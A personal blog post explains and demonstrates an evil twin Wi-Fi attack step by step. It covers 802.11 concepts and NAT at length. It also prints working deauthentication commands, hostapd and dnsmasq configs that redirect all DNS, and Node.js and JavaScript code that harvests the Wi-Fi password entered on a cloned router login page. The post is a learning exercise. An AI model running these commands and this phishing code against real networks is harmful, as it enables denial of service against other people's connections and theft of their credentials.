on
Wi-Fi Security — Evil Twin Attacks
Ever since I started playing around with the infamous aircrack-ng suite, I had a certain interest in Wi-Fi1 Security. I cracked my own Wi-Fi several times using dictionary attacks, but soon felt bored by the mechanic process of simply using a couple of shell commands.
Recently though, I read some more Wi-Fi security related blogs, and stumbled over cooking recipes for Evil Twin Attacks (attacks that spawn rogue access points with carefully chosen network names). However, I was confronted with powerful solutions once again (Wi-Fite, Wi-Fiphisher). Not to say that these tools aren’t amazing, but when it comes to establishing some understanding, I prefer to dig into things myself. So let’s do that. I’ll also take the opportunity to go over many of the networking concepts I revisited while writing this article. Please not that this is not a comprehensive tutorial post.
We’ll go with a relatively simple (social engineering) attack that depends on the user mistakenly connecting to our network and then entering his Wi-Fi password into a website that shows up. Sounds like nobody would do this? You’d be surprised.. We are reminded:
Many attacks target the weakest link: That is, for the most part, the human in front of the screen.
The Attack: Theory
1. Recording beacon frames
We record beacon frames to identify the network we want to attack. A beacon frame is a frame that contains all information about a network. Essentially, these frames are used to display a network selection to you when you are looking for networks to connect to — you’ll select the network by its name, or, technically speaking, by its Service Set Identifier (SSID).
2. Setting up a network
Once we have identified the target network and the target client, we spin up our own network with the same SSID (=network name). However, we make this an open network (no password required to login).
2.1 SSID, ESSID, BSSID — What’s the difference?
It is worthwhile to point out that while our network will have the same SSID (=network name) as the target network, it’ll have a different BSSID (Basic Service Set Identifier). Confusing terminology? I agree. From Wikipedia we get this image:

Difference between SSID, ESSID, BSSID — shamelessly copied from Wikipedia.
So what does all of this mean?
All devices connected to the same access point (AP) form a basic service set. This basic service set is generally identified by the MAC address of the AP (hence the name BSSID). The AP is usually a router. In our case it’ll be the evil twin network (which will, just like a router, route traffic to the internet).
The SSID is the human-readable name of the basic service set.
If we have multiple APs that each have the same SSID (but different BSSIDs of course), they can form an extended service set (ESS). In that case, the identifier of this extended service set, the ESSID, is the same as the SSID.
The confusion about these terms stems from the fact that SSID and ESSID are essentially the same thing (if there’s only one AP, why can’t it be part of an ESS with just one network?). I think one of the two terms is actually omitted in the 802.11 specification and only marketing parties started using both names interchangeably, but I haven’t looked into this further myself.
3. Deauthenticating the client
Having set up our evil twin, we launch a deauthentication attack against our target and kick him off his current Wi-Fi. To understand why this works, we need to take a step back:
There are 3 types of frames used in the 802.11 layer 2 communications: management frames, control frames and data frames. Broadly speaking, management frames are concerned with authentication against and connection to Access Points, control frames assist with the delivery of data and management frames (like TCP, 802.11 actually supports acknowledgment frames), and data frames carry the actual data.
As it turns out, in most network configurations only data payloads benefit from encryption (802.11w was introduced to mitigate this weakness, but it is not yet widespread). Since deauthentication frames carry their juice inside the frame headers, any wireless device capable of packet injection can deauthenticate any client from any AP. Pretty crazy, huh?
4. Waiting for a connection
Now comes the cruel part. We keep sending deauthentication frames — in the name of the client (i.e. with his MAC address) — to the AP (identified through its BSSID). We effectively prevent the user from reconnecting to his network. The frustrated user will now likely check his network manager, where two networks with the same SSID pop up.

Spinning up another network with the same SSID.
As the client, if you’re literate in (Wi-Fi) security, all warning bells should be ringing at this point. However, if you’re streaming Netflix on the couch and are still using the default Wi-Fi password (which arguably is more secure what most people would deliberately choose as their password), you might be tempted to just connect to this other network. After all, it has the same name, right? Plus you don’t have to input your Wi-Fi password? Amazing!
From our perspective, that’s amazing, too. We’re now the man in the middle!
5. The Man in the Middle
Being the man in the middle provides us with a myriad of attack vectors. We can grant the victim access to our network (so that they don’t suspect anything) and can perform various attacks:
- We can scan the client for common vulnerabilities, since we’re now in the same LAN.
- We can control DNS traffic. This allows for (selective) redirects, e.g. to our malicious website (see DNS hijacking).
- We can present the victim with a router-like web-page and try tool him/her into entering the WiFi password. This is the attack we’ll go with for demonstration purposes.
- We can perform on-the-fly SSL-stripping attacks, e.g. to obtain secure cookies or passwords. SSL stripping attacks rely on the fact that the client does not know whether it should expect the connection to be encrypted, or not.
SSL stripping attacks only work on websites that do not have HTTP Strict Transport Security enabled (HSTS is a mechanism that browsers use to enforce transport layer security; it has been established in a response to Moxie Marlinspike’s famous SSL-stripping attack).
The attack: Practice
1. Recording beacon frames
I use a Kali Linux virtual machine (VM) and a packet-injection capable USB dongle. Within Kali, I am presented with the interface wlan0 — recording (beacon) frames is a one-liner from here (VM image available here):
# To look at beacon frames
airmon-ng start wlan0 && airodump-ng wlan0mon
# Exit monitor mode
airmon-ng stop wlan0mon
2. Setting up a network
We will use the dongle as an AP AND in monitor mode (through a virtual network interface). Furthermore, we’ll route our client’s internet traffic through Kali’s network interface eth0 to grant internet access to our AP clients.
iw dev shows the wireless NIC (our dongle):
root@kali:~# iw dev
phy#0
	Interface wlan0
		ifindex 3
		wdev 0x1
		addr xx:xx:xx:xx:xx:xx
		type managed
		txpower 20.00 dBm
We’ll now create a virtual Wi-Fi interface (check the capabilities of your NIC with iw list | grep "valid interface combinations" -C 5):
# Add a new virtual interface
root@kali:~# iw dev wlan0 interface add virt1 type managed addr 0A:1B:2C:3D:4E:5F
Next, we’ll set wlan0 to monitor mode:
root@kali:~# airmon-ng check kill && airmon-ng start wlan0
# Recheck interfaces
root@kali:~# iw dev
phy#0
	Interface wlan0mon
		ifindex 5
		wdev 0x3
		addr xx:xx:xx:xx:xx:xx
		type monitor
		txpower 20.00 dBm
	Interface virt1
		ifindex 4
		wdev 0x2
		addr xx:xx:xx:xx:xx:xx
		type managed
		txpower 20.00 dBm
ip addr now shows us this network configuration (MAC addresses disguised):
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
    link/ether xx:xx:xx:xx:xx:xx brd ff:ff:ff:ff:ff:ff
    inet 10.0.2.15/24 brd 10.0.2.255 scope global dynamic noprefixroute eth0
       valid_lft 84360sec preferred_lft 84360sec
    inet6 fe80::a00:27ff:fe7c:8e8e/64 scope link noprefixroute
       valid_lft forever preferred_lft forever
3: virt1: <NO-CARRIER,BROADCAST,MULTICAST,UP> mtu 1500 qdisc mq state DOWN group default qlen 1000
    link/ether xx:xx:xx:xx:xx:xx brd ff:ff:ff:ff:ff:ff
4: wlan0mon: <BROADCAST,ALLMULTI,PROMISC,NOTRAILERS,UP,LOWER_UP> mtu 1500 qdisc mq state UNKNOWN group default qlen 1000
    link/ieee802.11/radiotap xx:xx:xx:xx:xx:xx brd ff:ff:ff:ff:ff:ff
So virt1 hosts our AP. eth0 connects us to the internet. wlan0mon (created through above command) is responsible for packet injection (to deauthenticate clients) and traffic monitoring. wlan0mon and virt1 must operate on the same channel, unless your fancy NIC supports multiple concurrent channels — I’m note sure what happens exactly when these networks operate on different channels and the NIC only supports one channel at a time. Since they share the NIC I suppose they take turn and hop channels, which leads to much traffic lost? Anyways, the channel of wlan0mon and virt1 will be the same channel the target network is using. Otherwise, how would we send deauthentication frames & host the AP at the same time?
We will use hostapd (host access point daemon; apt install hostapd -y) to create the AP and dnsmasq (apt install dnsmasq -y) as both the DHCP & DNS server. iptables will be responsible for any network address translation between 192.168.1.1/24 (our AP network) and 10.0.2.2 (our VM network’s gateway).
Using virt1 as an AP is fairly straightforward with hostapd. Connecting this AP to the internet requires using eth0 as the uplink by NATing any traffic between virt1 (the AP) and eth0. We ultimately want to give internet access to our clients, since we don’t want to raise suspicion. Plus, how else are we going to perform more advanced attacks like SSL stripping?
We begin by assigning a subnet to virt1:
ip addr add 192.168.1.1/24 dev virt1
Next, we set up NAT rules using iptables (note to self: try using nftables at some stage in the future):
# All packets leaving eth0 will have src eth0 IP address
iptables --table nat --append POSTROUTING --out-interface eth0 -j SNAT --to 10.0.2.15 #1
# Enables IP Forwarding
echo 1 > /proc/sys/net/ipv4/ip_forward #2
While NAT itself isn’t complicated (on an abstract level), I had quite a difficult time figuring out what happens behind the scenes. So I tried to puzzle it together:
Rule #1 is responsible for SNATing (source network address translating; let that sink in) traffic that leaves the network interface eth0. The SNAT module will change the source address of an IP packet that leaves for the internet through eth0 to 10.0.2.15 (VM’s address on eth0’s network) and pick an ephemeral port. This is necessary so that the gateway (10.0.2.2) knows where to send IP packets back to — after all, if it received back a packet from its uplink with source address 192.168.1.42, where should it route it to? It doesn’t know about subnets of the VM other than 10.0.2.0/24.2
Command #2 enables IP forwarding and ensures that traffic that enters through the interface virt1 is allowed to be forwarded to another host. IP forwarding essentially turns the VM into a router. Otherwise it’d simply drop traffic that is not intended for itself.
Let’s look at an example and assume a client of our AP with the IP address 192.168.1.42 sends a GET-Request to duckduckgo.com (IP already resolved to 104.28.18.94 through DNS). The gateway to the internet it is 10.0.2.2 (VM subnet). The following NATing and routing should take place:
-----------------------------------------------------------------------------------------------------------------------------
AP: 192.168.1.1/24 # packet being received at interface virt1
SRC: 192.168.1.42:54326 # client socket
DEST: 104.28.18.94:80 # duckduckgo socket
ROUTE: 10.0.2.2 # default gw — forwarding packet, since 104.28.18.94 does not belong to host (host is 192.168.1.1; see above)
NAT: SNAT rule changes SRC from 192.168.1.42:54326 to 10.0.2.15:45637 # through conntrack module

Final packet routed (=sent) to 10.0.2.2 # interface eth0
SRC: 10.0.2.15:45637 # NATed
DEST: 104.28.18.94:80 # duckduckgo
-----------------------------------------------------------------------------------------------------------------------------
-----------------------------------------------------------------------------------------------------------------------------
On the way back, things will look anaologous:
-----------------------------------------------------------------------------------------------------------------------------
-----------------------------------------------------------------------------------------------------------------------------
VM: 10.0.2.15/24 # packet being received at interface eth0
SRC: 104.28.18.94:80 # duckduckgo socket
DEST: 10.0.2.15:45637 # VM socket
NAT: SNAT rule changes DEST from 10.0.2.15:45637 to 192.168.1.42:54326 # through conntrack module
ROUTE: 192.168.1.42 # link local — client is in subnet

Final packet sent to 192.168.1.42 # client socket
SRC: 104.28.18.94:80 # duckduckgo socket
DEST: 192.168.1.42:54326 # NATed back from VM socket to client socket
-----------------------------------------------------------------------------------------------------------------------------
One misunderstanding that I carried with myself for longer than I’d like to admit is that, although the destination address is clearly changed as packets are routed back, the entire process is still referred to as SNAT and not SNAT + DNAT (DNAT = destination network address translation). DNAT is different, as it will route back traffic to a fixed host & port, whereas the SNAT module needs connection tracking to dynamically route traffic back traffic to potentially multiple specific hosts (netfilter handles the connection tracking).
Having gone through all this, let’s set up hostapd and dnsmasq. Let’s assume that we are attacking the network with SSID TestNet which transmits and receives on channel #1. We use the following configuration files:
# hostapd.conf
interface=virt1
driver=nl80211
hw_mode=g
channel=1
macaddr_acl=0
auth_algs=3
wpa=2
wpa_key_mgmt=WPA-PSK
wpa_pairwise=CCMP
ssid=TestNet
wpa_passphrase=mys3cretpassword
# dnsmasq.conf
interface=virt1 # listen on this interface
dhcp-range=192.168.1.10,192.168.1.15,255.255.255.0,12h # dhcp range to distribute addresses from
dhcp-option=3,192.168.1.1 # dhcp server at 192.168.1.1 (ports 67, 68)
dhcp-option=6,192.168.1.1 # dns server at 192.168.1.1 (port 53)
server=1.1.1.1 # use cloudflare server for DNS
log-queries # log queries
log-dhcp # log dhcp messages
listen-address=127.0.0.1 # also listen on loopback
Next, we start both services:

dnsmasq -C dnsmasq.conf -d # run dnsmasq with config file in daemon mode
hostapd hostapd.conf # run hostapd
That’s it! The Wi-Fi should be up an running!
3. Deauthenticating the client
Deauthenticating the client is fairly straightforward using aireplay-ng. We have to input the AP’s MAC address (-a), as well as the client’s MAC address (-c). Remember that deauthentication happens through the interface wlan0mon
aireplay-ng -0 0 -a xx:xx:xx:xx:xx:xx -c xx:xx:xx:xx:xx:xx --ignore-negative-one wlan0mon
4. Waiting for a connection
Nothing we can do here except for wait and pray that the victim falls for the bait. We can watch the dnsmasq log to see when a connection establishes.
DHCP log after client connected successfully.
We can now also see all DNS queries.

DNS queries.
5. The Man in the Middle
The user is connected to our Wi-Fi. Let’s try to lure him/her into typing their password into our fake router website. For this, we configure dnsmasq to return the IP address of our local server for every request. We add the following line to dnsmasq.conf:
address=/#/192.168.1.1
This essentially resolves all DNS requests to 192.168.1.1 (which is problematic for HSTS enabled websites, but for our purposes we’ll simply ignore that). Next, we need to launch a server listening on 192.168.1.1:80. We’ll use a simple nodejs powered express server to host a scraped version of my router’s login page. We’ll use browser-builtin websockets to send the password.
const WebSocket = require("ws");
const path = require("path");
const express = require("express");
const fs = require("fs");
const host = "192.168.1.73";
const expressPort = 80;
const wsPort = 8080;
const app = express();
const logger = fs.createWriteStream("log.txt", {
  flags: "a",
});

// Websocket
const ws = new WebSocket.Server({
  port: wsPort,
  host: host,
});

ws.on("connection", function connection(ws) {
  ws.on("message", function incoming(message) {
    console.log("received: %s", message);
    logger.write(`${message}\n`);
  });
});

// Express
app.use("/TalkTalk_files", express.static("TalkTalk_files")); // serve directory statically
app.get("/", (req, res) =>
  res.sendFile(path.join(__dirname + "/TalkTalk.html"))
);
app.listen(expressPort, host, () =>
  console.log(`express listening at http://${host}`)
);
console.log(`Websocket listening at ws://${host}:${wsPort}`);
TalkTalk.html will load a few lines of custom javascript. It defines the function login() that gets called when the user presses the Login-Button and sends the password to our listening websocket server.
host = "192.168.1.73";
function login() {
  ws = new WebSocket(`ws://${host}:8080`);
  t = document.getElementById("target");
  var psk = t.value;
  ws.onopen = function (event) {
    ws.send(`${psk}`);
    ws.close();
    window.setTimeout(function () {
      window.location.replace("http://google.com");
    }, 3000);
  };
}

Successfully phising the WiFi password.
That’s really all there is to it. Upon receiving a user’s password, we could start serving proper DNS responses again. The above implementation is only for illustrative purposes. wifiphisher properly implements attacks like this one.
Remarks
In retrospect, much of our time was spent on setting up an AP and configuring networks. Despite their dullness, these exercises are where I personally learn the most. Going the manual and labor-intensive way challenges abstract understanding and glues together concepts.
Altogether, we explored only one way to get into a MitM position. With only minor tweaks, the same attack model would allow for spawning “Free Wi-Fi”-APs in places where people may suspect them and knowingly connect. Of course, we shouldn’t be asking users for their Wi-Fi passwords then (has anybody ever tried this though? You never know..), but would rather go for SSL-Stripping attacks or something else. Some of the authors behind wifiphisher have actually gone a step further by exploiting that most devices will simply connect to “known” networks. wifiphisher can exploit this behavior by sending beacon frames for hundreds of well known APs (think Marriot-Hotel, Airport-Wifi etc.) and then spawning Rogue APs as it receives Beacon requests for some of those networks. Windows clients are protected from this attack — they don’t automatically connect to open networks. That is, unless the network is “trusted” (I believe that Microsoft calls this Wi-Fi Sense). Microsoft uses a location service that relies on the BSSIDs of other APs around to determine whether an open network is authentic. George Chatzisofroniou, the main author of wifiphisher, broke this security mechanism by simply recording BSSIDs around a targeted open hotspot and later broadcasting these, while impersonating the open hotspot.
As you can see, the race between security researchers and IT firms is relentless. How do you remain literate in this increasingly complex cyberspace? In my opinion, it is crucial to have knowledge of the underlying technology that modern frameworks build upon. That is, for the most part, the stuff some very smart people invented decades ago.
-
Fun fact: Wi-Fi is a bogus name and doesn’t actually stand for anything. ↩︎
-
Masquerading would be another option; the SNAT and masquerading module do essentially the same, with the only difference being that the masquerading module dynamically looks up the source IP address (hence not needing the
--to-sourceoption). There’s a little overhead with the masquerading module, as compared to the SNAT module. ↩︎